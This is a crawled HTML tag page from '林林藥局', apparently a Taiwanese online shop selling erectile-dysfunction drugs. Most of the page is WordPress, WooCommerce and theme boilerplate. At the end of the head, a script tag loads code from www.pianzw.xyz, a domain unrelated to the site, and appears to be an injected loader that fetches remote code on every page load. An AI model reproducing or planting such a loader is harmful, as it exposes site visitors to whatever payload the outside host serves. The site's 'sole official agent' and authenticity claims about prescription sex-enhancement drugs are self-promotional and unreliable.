

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%88%90%E5%88%86
body_size: 28588
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>美國黑金成分 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/tag/美國黑金成分" />
<link rel="next" href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86/page/2" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="美國黑金成分 | 林林藥局" />
<meta property="og:url" content="https://810w.com/tag/美國黑金成分" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86","url":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86","name":"美國黑金成分 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86#primaryimage"},"image":{"@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg","breadcrumb":{"@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86#primaryimage","url":"https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"美國黑金成分"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈美國黑金成分〉的資訊提供" href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/tags/1056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-1056 theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
